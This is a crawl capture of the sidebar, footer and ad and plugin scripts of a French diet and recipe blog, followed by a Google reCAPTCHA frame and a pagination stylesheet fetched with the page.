<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"15594"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0km_gHfIjC1eqnqAdWbx7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770058821961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7
body_size: 1534
content:
.wp-smart-pagination {
  position: relative;
  display: table-cell;
}
.wp-smart-pagination a {
  vertical-align: middle;
}
.wp-smart-pagination:before,
.wp-smart-pagination:after {
  content: '';
  display: table;
  clear: both;
}
.wpsp-hidden {
  display: none;
  visibility: hidden;
}
.wpsp-page-nav,
.wpsp-page-nav-form {
  display: inline;
  float: left;
}
.wpsp-page-nav {
  display: table-cell;
}
.wpsp-page-nav .page-numbers {
  vertical-align: top;
  padding: 0.428571rem 0.857142rem;
  border: 1px solid #ececec;
  display: inline-block;
  background: #eeeeee;
  text-decoration: none;
  line-height: normal;
}
.wpsp-page-nav .page-numbers:hover,
.wpsp-page-nav .page-numbers.current {
  background: #d2d2d2;
  border: 1px solid #d2d2d2;
}
.wpsp-page-nav-form {
  margin-left: 5px;
}
.wpsp-page-nav-form input[type="text"],
.wpsp-page-nav-form input[type="submit"] {
  line-height: normal;
}
.wpsp-page-nav-form input[type="text"] {
  padding: 0.428571rem;
  border-radius: 0;
  border: 1px solid #cccccc;
}
.wpsp-page-nav-form input[type="submit"] {
  padding: 0.428571rem 0.714286rem;
  font-size: 0.785714rem;
  line-height: 1.42857;
  font-weight: normal;
  color: #7c7c7c;
  background-color: #e6e6e6;
  background-repeat: repeat-x;
  background-image: -moz-linear-gradient(center top, #f4f4f4, #e6e6e6);
  border: 1px solid #d2d2d2;
  border-radius: 0;
  box-shadow: 0px 1px 2px rgba(64, 64, 64, 0.1);
}
.wpsp-page-nav-form input[type="submit"]:hover {
  color: #5e5e5e;
  background-color: #ebebeb;
  background-repeat: repeat-x;
  background-image: -moz-linear-gradient(center top, #f9f9f9, #ebebeb);
}
